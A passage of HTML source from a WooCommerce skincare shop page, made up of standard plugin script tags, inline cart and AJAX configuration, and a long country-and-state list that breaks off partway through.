                        var step = $input.attr('step');
                        step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
                        if (val > 0) {
                            $input.val( val - step ).change();
                        }
                    });
            });
        </script>
    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/cherie-core//assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/cherie-core//assets/js/scripts.js?ver=1.0" id="cherie-plugin-scripts-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://segretoskincare.it/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="fue-front-script-js-extra">
/* <![CDATA[ */
var FUE_Front = {"is_logged_in":"","ajaxurl":"https://segretoskincare.it/wp-admin/admin-ajax.php"};
//# sourceURL=fue-front-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-front.js?ver=4.9.13" id="fue-front-script-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://segretoskincare.it/shopping-bag/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b33d0a2d237b5b477e29a3e3db27da6","fragment_name":"wc_fragments_6b33d0a2d237b5b477e29a3e3db27da6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://segretoskincare.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-google-analytics.js?ver=00132fc820bebf68179e20c486e387dd" id="wc-blocks-google-analytics-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/themes/cherie-child/assets/js/custom.js?ver=1.4" id="segreto_script-js"></script>
<script type="text/javascript" src="https://segretoskincare.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.2.2" id="selectWoo-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa 